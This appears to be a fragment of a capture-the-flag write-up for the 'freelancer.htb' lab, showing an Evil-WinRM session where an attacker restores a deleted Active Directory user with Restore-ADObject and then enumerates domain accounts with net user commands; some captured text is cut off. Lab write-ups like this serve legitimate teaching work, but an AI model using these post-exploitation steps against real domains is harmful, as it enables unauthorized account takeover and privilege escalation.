 *Evil-WinRM* PS C:\Users\lorra199\Documents> Restore-ADObject -Identity "ebe15
5-e265-45ec-b7fc-359877217138" -NewName "Liza Kazanof2" -TargetPath "CN=Users,
=freelancer,DC=htb"
*Evil-WinRM* PS C:\Users\lorra199\Documents>
*Evil-WinRM* PS C:\Users\lorra199\Documents> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator alex.hill carol.poland
d.jones dthomas ereed
Ethan.l evelyn.adams Guest
hking jen.brown jgreen
jmartinez krbtgt leon.sk
liza.kazanof lkazanof lorra199
maya.artmes michael.williams mikasaAckerman
olivia.garcia samuel.turner sdavis
sophia.h sql_svc SQLBackupOperator
sshd taylor wwalker
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\lorra199\Documents> net user liza.kazanof
User name liza.kazanof